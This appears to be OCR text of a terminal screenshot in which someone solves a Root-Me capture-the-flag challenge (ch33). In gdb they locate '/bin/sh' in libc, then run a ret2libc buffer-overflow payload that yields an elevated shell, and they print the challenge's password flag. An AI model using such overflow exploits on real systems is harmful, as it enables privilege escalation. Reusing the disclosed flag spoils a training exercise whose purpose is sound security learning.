 root@kali: /mnt/root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch33
File Edit View Search Terminal Tabs Help
root@kali: /mnt/root/freshnuts/pentest/ct... root@kali: /mnt/root/freshnuts/pentest/ct...
Pattern not found.
gdb$ find ,0xb7e2300xb7e24000,0xb7e23000,"/bin/sh"
Invalid search space, end precedes start.
gdb$ find 0xb7e24000,0xb7fcf000,"/bin/sh"
0xb7f86d4c
1 pattern found.
gdb$ find 0xb7
0xb7f86d4c
1 pattern found.
gdb$ x/s 0xb7f86d4c
0xb7f86d4c: "/bin/sh"
gdb$ run
Starting program: /challenge/app-systeme/ch33/ch33 $(python /tmp/fresh.py)
[regs]
EAX: EBX: ECX: 0x661160F3 EDX: o d I t s Z a P c
ESI: EDI: EBP: ESP: EIP: 0x08048417
CS: DS: ES: FS: GS: SS:
[code]
=> 0x8048417 <main+3>: and esp,0xfffffff0
0x804841a <main+6>: sub esp,0x30
0x804841d <main+9>: cmp DWORD PTR [ebp+0x8],0x2
0x8048421 <main+13>: je 0x8048440 <main+44>
0x8048423 <main+15>: mov eax,DWORD PTR [ebp+0xc]
0x8048426 <main+18>: mov edx,DWORD PTR [eax]
0x8048428 <main+20>: mov eax,0x8048550
0x804842d <main+25>: mov DWORD PTR [esp+0x4],edx
Breakpoint 1, 0x08048417 in main ()
gdb$ continue
Continuing.
Your message: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACrm��
$ id
uid=1133(app-systeme-ch33) gid=1133(app-systeme-ch33) groups=1133(app-systeme-ch33),100(
users)
$ quit
/bin/sh: 2: quit: not found
$ exit
[Inferior 1 (process 6611) exited normally]
[regs]
EAX:Error while running hook_stop:
No registers.
gdb$ quit
app-systeme-ch33@challenge02:~$ ./ch33 $(python /tmp/fresh.py)
Your message: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACrm��
$ id
uid=1133(app-systeme-ch33) gid=1133(app-systeme-ch33) euid=1233(app-systeme-ch33-cracked
) groups=1233(app-systeme-ch33-cracked),100(users),1133(app-systeme-ch33)
$ cat .passwd
R3t2l1bcISnicet0o!
$
[0] 0:bash* 1:vi- "challenge02" 06:21 21-Sep-18